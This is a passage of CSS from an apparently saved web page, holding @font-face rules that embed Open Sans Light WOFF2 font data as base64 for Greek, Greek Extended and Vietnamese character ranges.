url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCp